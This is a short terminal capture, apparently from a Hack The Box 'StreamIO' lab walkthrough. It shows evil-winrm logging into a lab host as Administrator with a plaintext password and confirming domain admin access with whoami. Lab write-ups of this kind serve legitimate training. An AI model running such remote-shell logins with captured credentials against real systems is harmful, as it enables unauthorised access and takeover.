 ┌──(kali㉿kali)-[~/htb-labs/StreamIO]
└─$ evil-winrm -i 10.129.59.151 -u Administrator -p 'o+wOt7a3[Y}mK8'
Evil-WinRM shell v3.9
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quot
ing_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-wi
nrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
streamio\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents>